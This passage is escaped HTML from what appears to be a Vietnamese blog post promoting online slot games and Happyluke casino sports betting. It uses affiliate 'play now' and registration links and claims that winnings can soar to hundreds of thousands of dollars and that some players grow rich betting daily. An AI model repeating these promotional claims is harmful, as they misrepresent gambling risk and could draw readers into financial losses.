style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEXRlotZ1oRjmYYZpvof-8uCk3laJO9VVKgyPZxtFuRLu2OVlK1RyHeV3dKoPSyIKAWUhyggSqEzj4Xtg8ozIgM-T0cNQOfAWQw62BfQ-7As1EmIENz2n41zaZqkg3BpXVuMhXlahEiYNE\/s640\/Tycoons+plus+2.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ETycoons plus\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: left;\"\u003EJackpost\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003ETycoons plus\u003C\/b\u003E\u003Cb style=\"background-color: white; color: #101010; font-family: arial, helvetica, sans-serif; line-height: 20px; text-align: left;\"\u003E\u0026nbsp;online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-tycoons-plus-jackpots.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ESlot online Back in time\u003C\/b\u003E: \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESlot đưa ta t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px;\"\u003Erở lại trong thời gian được thiết lập trong thời đại của khủng long trên một bãi biển cát trắng với cây cọ có hỗ trợ 3 cuộn xây dựng các bản ghi gỗ và dây thừng, tạo ra một hệ thống ròng rọc chứa đá quay tại chỗ. Việc bố trí làm cho một đơn giản để sử dụng và dễ dàng để chơi các định dạng với giá trị của đồng tiền đặt cược mỗi đường dây dễ dàng thay đổi, cũng như các cược trên mỗi dòng bạn chọn để đặt cược. Mỗi cấp độ cá cược là 8 điểm, lên đến bốn mươi, vì vậy đặt cược của bạn càng cao, cơ hội của bạn sau khi thanh toán lớn hơn và các biểu tượng tự nhiên có sẵn mọi thứ rung lên tất cả bây giờ và một lần nữa. Các biểu tượng trong trò chơi này bao gồm Dinomites tăng, đá đỏ Sevens, Trứng khủng long, và Stones. Tất cả các biểu tượng này đến với tiền thưởng khá, và số tiền bạn nhận được phụ thuộc vào cược của bạn\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s1600\/Back+in+Time1.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgIzl-iVQR9njAQnseE0ivHrs097rZopzMEj_XW09cN8EahHq1bqSfSE2gH9_nvn8oRYPpug6Ma2tfZUcODyYtZ52CKaheAFzIdn6-ke0EuMGG0xGck5DtdZrHSTEuzNmznssKuuV3us7k\/s640\/Back+in+Time1.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4eRabUTIRwGc-t1V0Ds0jQ3zDknPG2x92Te866bae9e-0eBAI23xjb08xRjI37irUuP7OuVGNM4RrlHTeS6nJMwnCJGk0Y0ZT-JiE1Ibr_ILCPnxewc1zlJqTLdLVA-36WgZPbxe1H-A1\/s640\/Back+in+Time2.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ci\u003EBack in time\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online Back in time\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-online-back-in-time.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;t\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: left;\"\u003Erò chơi này được đóng gói với các tính năng tiền thưởng. Việc đầu tiên và quan trọng nhất là nhân Win. Tính năng này cho phép bạn để giành chiến thắng lên đến 5 x số nhân. Chiến thắng nhân nằm ở phía bên tay phải và sẽ tăng trên mỗi chiến thắng cho đến khi một sự mất mát xảy ra. Ví dụ, giả sử bạn nhấn một chiến thắng. Chiến thắng nhân sẽ tăng lên 2 x cho spin tới và bất kỳ chiến thắng vào spin đó, sẽ được nhân với 2. Chiến thắng nhân sau đó sẽ tăng lên 3 x và một quay miễn phí sẽ diễn ra. Điều này sẽ tiếp tục cho đến khi bạn có một vòng thua. Các nhân tối đa cho tính năng này là 5 và một khi bạn nhấn nó, tất cả các chiến thắng liên tiếp sẽ kiếm được 5 x số nhân.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjstKk8bIHkk1mhyAb4_5LzE9iQON502rKtqt_tqLd8rH1QwYR2Vs0u6cgUnAbl-J_Nm__HirtsZvtDlsBPBpCkvkCa0E8Luh4lcVAm2gn-Qhgvmftc_-3mr531D5onnv9qoYaOgAKpUHdv\/s1600\/Spin+Win2.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s1600\/Rooks+Revenge.PNG\" imageanchor=\"1\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"481\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtPsBItkbBy9KdOaMQCztBJjiX9L3hwK6GC7PIYRR6-hSVY9tJXsut10fKhHv95615cDqhKDXGdVr4Vj_xXE9kkFfa9lLt5iQi_T5-xKjZRGFEUmgNqEdwnOCYxyZ6mXrYNdlVBsSiqT9-\/s640\/Rooks+Revenge.PNG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3MCfAecBjanv2V4JxKb3-VIq20W5N-BNb-7MyHLid11epS3RUVwlegTsSPGsFPfn6zLF5YlDXULrn2HutrZ8JKMfyB16-HtQImVzpSv2QxtnAgys718HVZBnce0L09-6ITWp2cywHR8kG\/s640\/Rooks+Revenge+3.PNG\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\u003Ci\u003ERooks Revenge\u003C\/i\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: 20px; text-align: left;\"\u003E\u003Cb\u003ERooks Revenge\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/03\/cach-choi-slot-online-rooks-revenge.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif; text-align: justify;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"color: #101010; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003Emang một arcade khe theo chủ đề truyền thống và đơn giản không có cốt truyện lạ mắt đằng sau nó. Để đặt cược, spin, và giành chiến thắng là chương trình nghị sự của khe cắm trực tuyến này. Tuy nhiên, trò chơi này là thú vị và bao gồm không có chuông và còi để đánh lạc hướng người chơi nghiêm trọng. Một số ký hiệu trong\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E7th Heaven\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #101010; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;là gợi nhớ của các khe casino thông thường, chẳng hạn như màu đỏ và xanh Số Bảy, Cherries, Bells, và Bốn Suits Card, nhưng các biểu tượng Gem Đảng và những biểu tượng bánh xe Spinning sẽ kích hoạt tính năng đặc biệt của trò chơi này.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s1600\/7th+heaven1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOsTWF5lqlZ5PySd0wW9ueUZUAVhQUZvHtcZPyausELDQ5ER2juiPt-Gp_QDBG1OTkrtreHxOqKauDxx4l1jeCdAsIRsCE9QKO2Bipnh8SDL2tndAzJj4klI11Tk83abTtZ8VI6F2w8TxQ\/s640\/7th+heaven1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s1600\/6.JPG\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHtVHhKw2-lFySN-TxeVVRmaRBsASbmzm6V1qMMBXC9UAi8lJQCK7nT4SxburfznhdsORbtb54i8dHxzMadKxnxX1QkpcbOlg6X4i0-l4B9jlrkv1VnWLOBt3Pv3yFG6Ljlv7DxM0UWcP\/s640\/6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E7th Heaven Slots\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #101010; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; line-height: normal;\"\u003EXem chi tiết cách chơi\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"color: black; line-height: normal;\"\u003ESlot online\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"line-height: 1;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E7th Heaven Slots\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003Ehướng dẫn\u003C\/span\u003E\u003Cb style=\"color: #101010; font-family: arial, helvetica, sans-serif; font-size: medium; line-height: 1; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/cach-choi-slot-7th-heaven-online-kiem.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small; text-align: justify;\"\u003E| \u0026nbsp; chơi ngay \u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\" style=\"font-family: arial, helvetica, sans-serif; font-size: medium; text-align: justify;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #101010; line-height: 16px;\"\u003ESlot online trực tuyến không chỉ là trò hấp dẫn lôi cuốn đoán nhanh mang tính chất hồi hộp chờ đợi mà còn mang lại may mắn khi số tiền có thể tăng vọt từ con số thấp lên tới vài trăm ngàn đô bạn chơi ở bất cứ nơi nào ngồi tại máy tính, điện thoại di động cảm ứng, ipad.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới Pocker cũng không khác gì trò quay slot nhưng trò chơi này có nhiều kiểu chơi khác nhau....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐặc biệt Happyluke casino truc tuyen phải kể đến trò chơi tổng hợp thể thao mà nhà cái này mới tổ chức rất đa dạng nhiều trò chơi mà các nhà cái khái chưa khai thác và chưa có ngoài bóng đá ra còn có các môn thể thao cá cược khác như: tenis, bắn súng, đua xe, bơi lôi, bóng rổ, và rất nhiều trò chơi khác của hai châu lục đăng cai tổ chức. Tất cả các tỷ số giành cho những khách chơi hâm mộ hiểu biết kỹ càng về các môn thể thao ưa thích, các câu lạc bộ đội bóng ưa thích. một số khách chơi đang làm giàu trên mảnh đất màu mỡ này vì họ cược với nhiều số lượng lớn hàng ngày, họ kiếm tiền qua ngày này sang ngày khác. Đó là thú vui ưa thích và am hiểu luật chơi rõ ràng họ hoạt động và đóng thuế đầy đủ. Hình ảnh các môn thể thao mà nhà cái Happyluke casino truc tuyen được thể hiện dưới đây:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s1600\/111.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibu7lHLuTTw-aofBTlVOaz8cYzXXbrNA_tLuzUjzfBDIIg8NNEFUm3KMSnj4RDX_JhJHQJ6C0FhtNyjbc5OAbbIkQzcInuU2WJvxSb0sXb02HfJ4OFEuxZ4MfRxVlnzaEG7ocm2pU_xWS9\/s640\/111.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETổng hợp thể thao Happyluke\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELink đăng ký chơi thể thao ngay : \u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003ELink1\u003C\/a\u003E | \u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rulQmTAVK722Nd7ZgqdRLk\/1\/\" target=\"_blank\"\u003Elink 2\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENgoài ra trước khi chơi các bạn cần xem hướng dẫn:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E- Đăng ký chơi \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/01\/cach-dang-ky-choi-slot-casino-tai.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n-\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E Hướng dẫn nạp tiền \u003Ca href=\"http:\/\/happyluke-casino.blogspot.com\/2016\/02\/cach-gui-nap-tien-vao-choi-slot-casino.html\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 